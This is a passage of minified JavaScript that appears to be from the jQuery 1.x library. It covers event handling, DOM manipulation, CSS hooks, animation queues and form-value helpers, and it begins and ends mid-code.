0:me.event.dispatch.apply(c.elem,arguments)},c.elem=e),t=(t||"").match(Le)||[""],s=t.length;s--;)o=et.exec(t[s])||[],p=g=o[1],h=(o[2]||"").split(".").sort(),p&&(l=me.event.special[p]||{},p=(i?l.delegateType:l.bindType)||p,l=me.event.special[p]||{},f=me.extend({type:p,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&me.expr.match.needsContext.test(i),namespace:h.join(".")},u),(d=a[p])||(d=a[p]=[],d.delegateCount=0,l.setup&&!1!==l.setup.call(e,r,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),me.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,m=me.hasData(e)&&me._data(e);if(m&&(c=m.events)){for(t=(t||"").match(Le)||[""],l=t.length;l--;)if(s=et.exec(t[l])||[],p=g=s[1],h=(s[2]||"").split(".").sort(),p){for(f=me.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,d=c[p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||me.removeEvent(e,p,m.handle),delete c[p])}else for(p in c)me.event.remove(e,p+t[l],n,r,!0);me.isEmptyObject(c)&&(delete m.handle,me._removeData(e,"events"))}},trigger:function(e,t,r,i){var o,a,s,u,l,c,f,d=[r||se],p=he.call(e,"type")?e.type:e,h=he.call(e,"namespace")?e.namespace.split("."):[];if(s=c=r=r||se,3!==r.nodeType&&8!==r.nodeType&&!Ze.test(p+me.event.triggered)&&(p.indexOf(".")>-1&&(h=p.split("."),p=h.shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,e=e[me.expando]?e:new me.Event(p,"object"==typeof e&&e),e.isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:me.makeArray(t,[e]),l=me.event.special[p]||{},i||!l.trigger||!1!==l.trigger.apply(r,t))){if(!i&&!l.noBubble&&!me.isWindow(r)){for(u=l.delegateType||p,Ze.test(u+p)||(s=s.parentNode);s;s=s.parentNode)d.push(s),c=s;c===(r.ownerDocument||se)&&d.push(c.defaultView||c.parentWindow||n)}for(f=0;(s=d[f++])&&!e.isPropagationStopped();)e.type=f>1?u:l.bindType||p,o=(me._data(s,"events")||{})[e.type]&&me._data(s,"handle"),o&&o.apply(s,t),(o=a&&s[a])&&o.apply&&_e(s)&&(e.result=o.apply(s,t),!1===e.result&&e.preventDefault());if(e.type=p,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(d.pop(),t))&&_e(r)&&a&&r[p]&&!me.isWindow(r)){c=r[a],c&&(r[a]=null),me.event.triggered=p;try{r[p]()}catch(e){}me.event.triggered=void 0,c&&(r[a]=c)}return e.result}},dispatch:function(e){e=me.event.fix(e);var t,n,r,i,o,a=[],s=ue.call(arguments),u=(me._data(this,"events")||{})[e.type]||[],l=me.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(a=me.event.handlers.call(this,e,u),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(r=((me.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)o=t[n],i=o.selector+" ",void 0===r[i]&&(r[i]=o.needsContext?me(i,this).index(u)>-1:me.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[me.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Ke.test(i)?this.mouseHooks:Qe.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new me.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||se),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=e.target.ownerDocument||se,i=r.documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==E()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===E()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(me.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return me.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=me.extend(new me.Event,n,{type:e,isSimulated:!0});me.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},me.removeEvent=se.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},me.Event=function(e,t){if(!(this instanceof me.Event))return new me.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?T:C):this.type=e,t&&me.extend(this,t),this.timeStamp=e&&e.timeStamp||me.now(),this[me.expando]=!0},me.Event.prototype={constructor:me.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=T,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=T,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=T,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},me.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){me.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||me.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ge.submit||(me.event.special.submit={setup:function(){if(me.nodeName(this,"form"))return!1;me.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=me.nodeName(t,"input")||me.nodeName(t,"button")?me.prop(t,"form"):void 0;n&&!me._data(n,"submit")&&(me.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),me._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&me.event.simulate("submit",this.parentNode,e))},teardown:function(){if(me.nodeName(this,"form"))return!1;me.event.remove(this,"._submit")}}),ge.change||(me.event.special.change={setup:function(){if(Ge.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(me.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),me.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),me.event.simulate("change",this,e)})),!1;me.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ge.test(t.nodeName)&&!me._data(t,"change")&&(me.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||me.event.simulate("change",this.parentNode,e)}),me._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return me.event.remove(this,"._change"),!Ge.test(this.nodeName)}}),ge.focusin||me.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){me.event.simulate(t,e.target,me.event.fix(e))};me.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=me._data(r,t);i||r.addEventListener(e,n,!0),me._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=me._data(r,t)-1;i?me._data(r,t,i):(r.removeEventListener(e,n,!0),me._removeData(r,t))}}}),me.fn.extend({on:function(e,t,n,r){return N(this,e,t,n,r)},one:function(e,t,n,r){return N(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,me(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=C),this.each(function(){me.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){me.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return me.event.trigger(e,t,n,!0)}});var tt=/ jQuery\d+="(?:null|\d+)"/g,nt=new RegExp("<(?:"+Ue+")[\\s/>]","i"),rt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it=/<script|<style|<link/i,ot=/checked\s*(?:[^=]|=\s*.checked.)/i,at=/^true\/(.*)/,st=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ut=v(se),lt=ut.appendChild(se.createElement("div"));me.extend({htmlPrefilter:function(e){return e.replace(rt,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u=me.contains(e.ownerDocument,e);if(ge.html5Clone||me.isXMLDoc(e)||!nt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(lt.innerHTML=e.outerHTML,lt.removeChild(o=lt.firstChild)),!(ge.noCloneEvent&&ge.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||me.isXMLDoc(e)))for(r=y(o),s=y(e),a=0;null!=(i=s[a]);++a)r[a]&&j(i,r[a]);if(t)if(n)for(s=s||y(e),r=r||y(o),a=0;null!=(i=s[a]);a++)D(i,r[a]);else D(e,o);return r=y(o,"script"),r.length>0&&x(r,!u&&y(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var n,r,i,o,a=0,s=me.expando,u=me.cache,l=ge.attributes,c=me.event.special;null!=(n=e[a]);a++)if((t||_e(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?me.event.remove(n,r):me.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ae.push(i))}}}),me.fn.extend({domManip:L,detach:function(e){return H(this,e,!0)},remove:function(e){return H(this,e)},text:function(e){return We(this,function(e){return void 0===e?me.text(this):this.empty().append((this[0]&&this[0].ownerDocument||se).createTextNode(e))},null,e,arguments.length)},append:function(){return L(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){k(this,e).appendChild(e)}})},prepend:function(){return L(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=k(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return L(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return L(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&me.cleanData(y(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&me.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return me.clone(this,e,t)})},html:function(e){return We(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(tt,""):void 0;if("string"==typeof e&&!it.test(e)&&(ge.htmlSerialize||!nt.test(e))&&(ge.leadingWhitespace||!Xe.test(e))&&!Ve[($e.exec(e)||["",""])[1].toLowerCase()]){e=me.htmlPrefilter(e);try{for(;n<r;n++)t=this[n]||{},1===t.nodeType&&(me.cleanData(y(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return L(this,arguments,function(t){var n=this.parentNode;me.inArray(this,e)<0&&(me.cleanData(y(this)),n&&n.replaceChild(t,this))},e)}}),me.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){me.fn[e]=function(e){for(var n,r=0,i=[],o=me(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),me(o[r])[t](n),ce.apply(i,n.get());return this.pushStack(i)}});var ct,ft={HTML:"block",BODY:"block"},dt=/^margin/,pt=new RegExp("^("+Fe+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i},gt=se.documentElement;!function(){function e(){var e,c,f=se.documentElement;f.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,r=a=!0,n.getComputedStyle&&(c=n.getComputedStyle(l),t="1%"!==(c||{}).top,s="2px"===(c||{}).marginLeft,i="4px"===(c||{width:"4px"}).width,l.style.marginRight="50%",r="4px"===(c||{marginRight:"4px"}).marginRight,e=l.appendChild(se.createElement("div")),e.style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",l.style.width="1px",a=!parseFloat((n.getComputedStyle(e)||{}).marginRight),l.removeChild(e)),l.style.display="none",o=0===l.getClientRects().length,o&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",e=l.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",o=0===e[0].offsetHeight)),f.removeChild(u)}var t,r,i,o,a,s,u=se.createElement("div"),l=se.createElement("div");l.style&&(l.style.cssText="float:left;opacity:.5",ge.opacity="0.5"===l.style.opacity,ge.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",ge.clearCloneStyle="content-box"===l.style.backgroundClip,u=se.createElement("div"),u.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),ge.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,me.extend(ge,{reliableHiddenOffsets:function(){return null==t&&e(),o},boxSizingReliable:function(){return null==t&&e(),i},pixelMarginRight:function(){return null==t&&e(),r},pixelPosition:function(){return null==t&&e(),t},reliableMarginRight:function(){return null==t&&e(),a},reliableMarginLeft:function(){return null==t&&e(),s}}))}();var mt,vt,yt=/^(top|right|bottom|left)$/;n.getComputedStyle?(mt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},vt=function(e,t,n){var r,i,o,a,s=e.style;return n=n||mt(e),a=n?n.getPropertyValue(t)||n[t]:void 0,""!==a&&void 0!==a||me.contains(e.ownerDocument,e)||(a=me.style(e,t)),n&&!ge.pixelMarginRight()&&pt.test(a)&&dt.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):gt.currentStyle&&(mt=function(e){return e.currentStyle},vt=function(e,t,n){var r,i,o,a,s=e.style;return n=n||mt(e),a=n?n[t]:void 0,null==a&&s&&s[t]&&(a=s[t]),pt.test(a)&&!yt.test(t)&&(r=s.left,i=e.runtimeStyle,o=i&&i.left,o&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var xt=/alpha\([^)]*\)/i,bt=/opacity\s*=\s*([^)]*)/i,wt=/^(none|table(?!-c[ea]).+)/,Tt=new RegExp("^("+Fe+")(.*)$","i"),Ct={position:"absolute",visibility:"hidden",display:"block"},Et={letterSpacing:"0",fontWeight:"400"},Nt=["Webkit","O","Moz","ms"],kt=se.createElement("div").style;me.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=vt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ge.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=me.camelCase(t),u=e.style;if(t=me.cssProps[s]||(me.cssProps[s]=M(s)||s),a=me.cssHooks[t]||me.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if(o=typeof n,"string"===o&&(i=Re.exec(n))&&i[1]&&(n=m(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(me.cssNumber[s]?"":"px")),ge.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=me.camelCase(t);return t=me.cssProps[s]||(me.cssProps[s]=M(s)||s),a=me.cssHooks[t]||me.cssHooks[s],a&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=vt(e,t,r)),"normal"===o&&t in Et&&(o=Et[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),me.each(["height","width"],function(e,t){me.cssHooks[t]={get:function(e,n,r){if(n)return wt.test(me.css(e,"display"))&&0===e.offsetWidth?ht(e,Ct,function(){return B(e,t,r)}):B(e,t,r)},set:function(e,n,r){var i=r&&mt(e);return R(e,n,r?P(e,t,r,ge.boxSizing&&"border-box"===me.css(e,"boxSizing",!1,i),i):0)}}}),ge.opacity||(me.cssHooks.opacity={get:function(e,t){return bt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=me.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===me.trim(o.replace(xt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=xt.test(o)?o.replace(xt,i):o+" "+i)}}),me.cssHooks.marginRight=O(ge.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},vt,[e,"marginRight"])}),me.cssHooks.marginLeft=O(ge.reliableMarginLeft,function(e,t){if(t)return(parseFloat(vt(e,"marginLeft"))||(me.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),me.each({margin:"",padding:"",border:"Width"},function(e,t){me.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+Pe[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(me.cssHooks[e+t].set=R)}),me.fn.extend({css:function(e,t){return We(this,function(e,t,n){var r,i,o={},a=0;if(me.isArray(t)){for(r=mt(e),i=t.length;a<i;a++)o[t[a]]=me.css(e,t[a],!1,r);return o}return void 0!==n?me.style(e,t,n):me.css(e,t)},e,t,arguments.length>1)},show:function(){return F(this,!0)},hide:function(){return F(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Be(this)?me(this).show():me(this).hide()})}}),me.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||me.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(me.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=me.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=me.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){me.fx.step[e.prop]?me.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[me.cssProps[e.prop]]&&!me.cssHooks[e.prop]?e.elem[e.prop]=e.now:me.style(e.elem,e.prop,e.now+e.unit)}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},me.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},me.fx=W.prototype.init,me.fx.step={};var St,At,Dt=/^(?:toggle|show|hide)$/,jt=/queueHooks$/;me.Animation=me.extend(V,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return m(n.elem,e,Re.exec(t),n),n}]},tweener:function(e,t){me.isFunction(e)?(t=e,e=["*"]):e=e.match(Le);for(var n,r=0,i=e.length;r<i;r++)n=e[r],V.tweeners[n]=V.tweeners[n]||[],V.tweeners[n].unshift(t)},prefilters:[X],prefilter:function(e,t){t?V.prefilters.unshift(e):V.prefilters.push(e)}}),me.speed=function(e,t,n){var r=e&&"object"==typeof e?me.extend({},e):{complete:n||!n&&t||me.isFunction(e)&&e,duration:e,easing:n&&t||t&&!me.isFunction(t)&&t};return r.duration=me.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in me.fx.speeds?me.fx.speeds[r.duration]:me.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){me.isFunction(r.old)&&r.old.call(this),r.queue&&me.dequeue(this,r.queue)},r},me.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Be).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=me.isEmptyObject(e),o=me.speed(t,n,r),a=function(){var t=V(this,me.extend({},e),o);(i||me._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=me.timers,a=me._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&jt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||me.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=me._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=me.timers,a=r?r.length:0;for(n.finish=!0,me.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),me.each(["toggle","show","hide"],function(e,t){var n=me.fn[t];me.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),me.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){me.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),me.timers=[],me.fx.tick=function(){var e,t=me.timers,n=0;for(St=me.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||me.fx.stop(),St=void 0},me.fx.timer=function(e){me.timers.push(e),e()?me.fx.start():me.timers.pop()},me.fx.interval=13,me.fx.start=function(){At||(At=n.setInterval(me.fx.tick,me.fx.interval))},me.fx.stop=function(){n.clearInterval(At),At=null},me.fx.speeds={slow:600,fast:200,_default:400},me.fn.delay=function(e,t){return e=me.fx?me.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e,t=se.createElement("input"),n=se.createElement("div"),r=se.createElement("select"),i=r.appendChild(se.createElement("option"));n=se.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",ge.getSetAttribute="t"!==n.className,ge.style=/top/.test(e.getAttribute("style")),ge.hrefNormalized="/a"===e.getAttribute("href"),ge.checkOn=!!t.value,ge.optSelected=i.selected,ge.enctype=!!se.createElement("form").enctype,r.disabled=!0,ge.optDisabled=!i.disabled,t=se.createElement("input"),t.setAttribute("value",""),ge.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ge.radioValue="t"===t.value}();var Lt=/\r/g,Ht=/[\x20\t\r\n\f]+/g;me.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=me.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,me(this).val()):e,null==i?i="":"number"==typeof i?i+="":me.isArray(i)&&(i=me.map(i,function(e){return null==e?"":e+""})),(t=me.valHooks[this.type]||me.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=me.valHooks[i.type]||me.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Lt,""):null==n?"":n)}}}),me.extend({valHooks:{option:{get:function(e){var t=me.find.attr(e,"value");return null!=t?t:me.trim(me.text(e)).replace(Ht," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(n=r[u],(n.selected||u===i)&&(ge.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!me.nodeName(n.parentNode,"optgroup"))){if(t=me(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=me.makeArray(t),a=i.length;a--;)if(r=i[a],me.inArray(me.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),me.each(["radio","checkbox"],function(){me.valHooks[this]={set:function(e,t){if(me.isArray(t))return e.checked=me.inArray(me(e).val(),t)>-1}},ge.checkOn||(me.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var qt,_t,Ot=me.expr.attrHandle,Mt=/^(?:checked|selected)$/i,Ft=ge.getSetAttribute,Rt=ge.input;me.fn.extend({attr:function(e,t){return We(this,me.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){me.removeAttr(this,e)})}}),me.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 